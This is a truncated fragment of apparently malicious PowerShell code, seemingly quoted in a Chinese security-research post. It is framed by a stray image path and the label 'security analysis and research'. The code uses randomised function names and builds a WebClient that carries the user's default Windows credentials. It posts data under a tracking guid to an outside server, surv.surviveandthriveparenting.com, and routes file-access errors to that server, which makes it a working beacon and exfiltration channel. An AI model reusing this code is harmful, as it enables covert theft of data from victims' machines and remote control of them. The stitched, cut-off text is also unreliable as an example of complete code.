 function wibyjxabu( $ayfhhhysgg ){
  $jjwfzbdtsh = New-Object System.Net.WebClient;
  $jjwfzbdtsh.Credentials = [System.Net.CredentialCache]::DefaultCredentials;
  $jjwfzbdtsh.Headers.Add("Content-Type", "application/x-www-form-urlencoded");
  $jjwfzbdtsh.Encoding = [System.Text.Encoding]::UTF8;
  try{
    $wiyfdgj = $jjwfzbdtsh.UploadString( "http://surv.surviveandthriveparenting.com/", "guid=temp_6629154509&" + $ayfhhhysgg );
    return $wiyfdgj;
  }catch{};
  return $false;
};
function Get-ExecutableType{
  [CmdletBinding()]
  param (
      [Parameter(Mandatory = $true)]
      [ValidateScript({ Test-Path -LiteralPath $_ -PathType Leaf })]
      [string]
      $Path
  )
  try{
    try{
        $stream = New-Object System.IO.FileStream(
            $PSCmdlet.GetUnresolvedProviderPathFromPSPath($Path),
            [System.IO.FileMode]::Open,
            [System.IO.FileAccess]::Read,
            [System.IO.FileShare]::Read
        )
    }catch{
      wibyjxabu "crederror=ERR:Error opening file $Path for Read: $($_.Exception.Message)";
安全分析与研究